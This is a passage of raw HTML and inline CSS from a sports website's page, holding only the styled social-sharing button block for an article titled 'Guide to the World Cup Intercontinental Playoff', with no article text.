<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_45{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:18px!important}}@media (max-width:767px){.tdi_46{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_47 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_47 .tdm-title{background:none;color:#ff3535}body .tdi_47 .tdm-title-line:after{background-color:#dddddd}.tdi_47 .tdm-title-line{width:100%;height:10px}.tdi_47 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-title-line{height:6px}.tdi_47 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_47 "><h3 class="tdm-title tdm-title-xsm">Share article</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fextratimetalk.com%2Fguide-world-cup-intercontinental-playoff%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Guide+to+the+World+Cup+Intercontinental+Playoff&url=https%3A%2F%2Fextratimetalk.com%2Fguide-world-cup-intercontinental-playoff%2F&via=lastwordfc" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://extratimetalk.com/guide-world-cup-intercontinental-playoff/&title=Guide+to+the+World+Cup+Intercontinental+Playoff" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Guide+to+the+World+Cup+Intercontinental+Playoff %0A%0A https://extratimetalk.com/guide-world-cup-intercontinental-playoff/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://extratimetalk.com/guide-world-cup-intercontinental-playoff/&text=Guide+to+the+World+Cup+Intercontinental+Playoff" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_52  